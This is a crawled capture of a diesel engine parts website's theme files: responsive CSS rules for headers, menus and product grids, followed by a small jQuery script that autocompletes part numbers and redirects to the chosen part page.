        margin: 0 0 20px 0 !important;
    }
    .product_search_box input#part_number_submit {
        position: relative;
        height: auto;
        line-height: 15px;
        top: 4px;
    }
    .product_search_box input#part_number_name {
        width: 200px;
        border: 2px solid #000;
        border-radius: 5px;
        color: #000;
        padding: 12px 20px;
        font-style: italic;
        max-width: 250px;
        height: 45px;
        display: inline-block;
    }

    .product_search_box input#part_number_submit {
        display: inline-block;
        margin: 0;
        width: 140px;
        position: relative;
        top: 3px;
    }
    .factory-warehouse .fl-rich-text p {
        font-size: 16px !important;
    }
    ul#menu-header-menu ul.sub-menu > .overhaul-specification-align {
        max-width: 100% !important;
    }
    .main-header-part .fl-row-content-wrap {
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    /*.main-logo .fl-photo-content.fl-photo-img-png {
        height: 100px;
    }*/
    /*.ast-shrink-custom-header .ast-custom-header.ast-sticky-shrunk .fl-module-content {
        margin-top: 10px !important;
        margin-bottom: 0px !important;
    }*/
    /*.main-header-part .fl-module-content.fl-node-content {
        margin-bottom: 0px;
    }*/
    #caterpillar-piston-oilers-cooling-nozzles h3, #cummins-piston-oilers-cooling-nozzles h3 {
        max-width: initial !important;
    }
    .international-engine-succession .uabb-table {
        overflow-x: auto !important;
    }
    .international-engine-succession span.content-text {
        font-size: 12px;
    }
    /*.header-center .menu-header {
        margin-top: 25px;
    }
    header.ast-custom-header.ast-header-sticky-active.ast-sticky-shrunk .header-center .menu-header {
        margin-top: 0px !important;
    }*/

}

@media only screen and (max-width: 767px) {

    /*.ast-shrink-custom-header .ast-custom-header.ast-sticky-shrunk .fl-module-content {
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }*/
    .main-header-part .fl-module-content.fl-node-content {
        margin-bottom: 15px !important;
        margin-top: 15px !important;
    }
    .summary.entry-summary.asc-custom-section {
        width: 100% !important;
    }
    .part-list-body table td, th{font-size:12px;}
    .camshafts-col .uabb-info-list-icon {
        vertical-align: inherit !important;
    }
    .camshafts-col p.uabb-info-list-title {
        margin-bottom: 10px;
    }

}
@media only screen and (max-width: 600px) {
    .factory-warehouse:after{
        height: 100%;
        width: 100%;
    }
    .overhaul-packages .uabb-module-content {
        padding-left: 5px !important;
        padding-right: 5px !important;
    }
    .oem-heading h3.uabb-divider-text {
        white-space: pre-wrap;
    }
    .part-details .part-btn button{
        margin: 8px 0 0 0px;
    }
    .header-left.main-logo img.fl-photo-img.wp-image-33.size-full {
        max-width: 190px;
    }
    .menu-header button.fl-menu-mobile-toggle.hamburger {
        padding: 9px 10px;
        border-radius: 4px;
    }
    .overhaul-packages .uabb-infobox-title-wrap h6 {
        font-size: 18px !important;
    }
    .over-haul h3.fl-heading{
        font-size: 20px;
    }
    .header-center .menu a{
        font-size: 16px;
    }
    .featured-product h6.uabb-infobox-title {
    	line-height: 1.7 !important;
    	margin-bottom: 0px !important;
	}
	.woocommerce-page.columns-4 ul.products li.product, .woocommerce.columns-4 ul.products li.product{
		width: 100% !important;
	}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    	margin-right: 0px !important;
	}

    header.woocommerce-products-header .page-title {
        margin-bottom: 0;
    }
    p.woocommerce-result-count {
        margin-right: 10px !important;
    }
    .part_list_db ul li {
        width: 100%;
    }
    .major-stock .fl-rich-text p{
        margin-bottom: 0px !important;
    }

	.featured-pro .uabb-woo-products-grid .uabb-woo-product__column-3 li.product {
    	width: 100% !important;
	}
	.overhaul-packages .uabb-image .uabb-photo-img {
    	width: 120px;
	}
	.featured-pro .uabb-woo-products-grid .uabb-woo-product__column-3 li.product{
		padding: 25px 20px;
	}
	.featured-pro ul.products li{
		margin-left: 5px !important;
		margin-right: 5px !important;
	}
    .part_list_db ul li {
        width: 100%;
    }
    .part_list_db ul {
        column-count: 1;
    }
    header.ast-custom-header.ast-header-sticky-active.ast-sticky-shrunk {
        height: 67px;
    }
    /*.main-logo .fl-photo-content.fl-photo-img-png {
        height: 50px;
    }*/
    .menu-header nav{
        top: 70px;
    }
    /*.main-header-part .fl-module-content.fl-node-content {
        margin-bottom: 15px;
    }*/
    .camshafts-col .uabb-info-list-icon {
        vertical-align: top !important;
    }
}
@media only screen and (max-width: 450px) {
    .product_search_box input#part_number_submit {
        margin: 10px 0 0 0px !important;
    }
}
@media only screen and (max-width: 500px) {
	.overhaul-packages .uabb-image .uabb-photo-img {
    	width: 100px;
	}
    body ul.specifications-menu-align{
        width: 230px !important;
    }
}
@media only screen and (max-width: 320px) {
    header.ast-custom-header.ast-header-sticky-active.ast-sticky-shrunk .main-header-part .header-center {
        top: 0px;
    }
    .overhaul-packages .uabb-image .uabb-photo-img {
    	width: 90px;
	}
	.chart h4.uabb-infobox-title {
    	font-size: 13px;
	}
    /*.main-logo .fl-photo-content.fl-photo-img-png {
        height: 35px;
    }*/

}

@media (min-width:320px) and (max-width:514px){
    .menu-header nav{
        top: 57px;
    }
    .main-logo img {
        max-width: 200px;
    }
}
@media (min-width:1024px) and (max-width:1381px){
.menu-header #menu-header-menu > li > ul.sub-menu{column-count:2;  width: 660px;}
#menu-item-1180 ul.sub-menu {column-count: 1; position: inherit; left: 0; width: auto;}
}

@media (min-width:769px) and (max-width:1024px){
.menu-header #menu-header-menu > li > ul.sub-menu {
    column-count: inherit;
    width: 320px;
    overflow: auto !important;
    height: 100% !important;
    min-height: 320px !important;
}
#menu-item-1180 ul.sub-menu {column-count: 1; position: inherit; left: 0; width: auto;}
}


--- FILE ---
content_type: text/javascript
request_url: https://www.dieselenginepartsandcomponents.com/wp-content/themes/astra-child/custom.js?ver=5.8.12.1764856791
body_size: 514
content:
jQuery(document).ready(function($){

    var website_url = document.location.href;

    var target = website_url.substr(website_url.indexOf('#'));

    if (target.length > 3) {

        $('html, body').animate({
            scrollTop: $(target).offset().top - 100
        }, 1000);

        $(target).addClass("ct-active");

    }



    var availableTags = parts.all_parts;

    $( "#part_number_name" ).autocomplete({
        source: availableTags,
        delay: 0,
        autoFocus: true,
        select: function (event, ui) {
            console.log("auto");
             //$(".wiki_id").val(ui.item.id); // save selected id to hidden input
             //$("#searchform .wiki_url").attr("action",ui.item.url);
             //$("#search_box_form .part_url").val(ui.item.url+"/#"+ui.item.slug);
             //$("#search_box_form .part_url").val(ui.item.url+"#"+ui.item.slug+"&product="+ui.item.value);
             /* $("#search_box_form .part_url").val(ui.item.url+"/#"+ui.item.value); */
             $("#search_box_form .part_url").val(ui.item.url+"/#"+ui.item.redi_value);
                jQuery(".partserror").empty();

                var redirect = ui.item.url+"/#"+ui.item.redi_value;
                window.location.href = redirect;
        },
        classes: {
            "ui-autocomplete": "parts-auto-class",
        }
    });

    $('#part_number_name').bind('paste', function(e) {
        setTimeout(function() {
            $("#part_number_name").autocomplete("search", $("#part_number_name").val());
          }, 0);
    });

    $("#part_number_name").on('keyup focusout',function(){
        $(this).val( $(this).val().trim() );
    });

    $("#part_number_submit").click(function(e){
        e.preventDefault();

        $("#search_box_form .part_url").val($("#search_box_form .part_url").val().trim());

        var redirect = $("#search_box_form .part_url").val().trim();

        if(redirect.length == 0 ){
            //jQuery(".partserror").html("Enter parts details not available cannot proceed");
            jQuery(".partserror").html("Please Select Part Number From list");
            return false;
        }

        jQuery(".partserror").empty();

        window.location.href = redirect;
       // window.location.replace(redirect);

    });

});